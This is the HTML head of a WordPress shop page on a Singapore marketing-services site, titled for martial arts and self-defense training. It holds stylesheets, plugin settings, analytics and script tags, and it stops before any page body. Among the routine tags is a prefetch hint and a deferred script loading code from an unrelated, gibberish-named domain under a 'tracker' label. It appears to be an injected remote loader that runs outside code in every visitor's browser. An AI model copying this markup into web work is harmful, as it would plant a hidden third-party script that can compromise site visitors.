

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/martial-arts-training-self-defense-training-martial-arts-combatives/
body_size: 20857
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="0a70ebf07c0c39ba02a0bae1-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Martial Arts Training &#8211; Self Defense Training &#8211; Martial Arts   &#8211; Combatives &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"94bd101010","_rest_nonce":"96597c1add","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"94bd101010","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/07bf1f8ff22d0bfe62088b791ea51835.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":381820278,"emailEncoderPassKey":"81bfa3c513e2b60db5f239c0ae49d977","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fmartial-arts-training-self-defense-training-martial-arts-combatives%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fmartial-arts-training-self-defense-training-martial-arts-combatives%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0a70ebf07c0c39ba02a0bae1-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769118282" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"a280d0c900","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
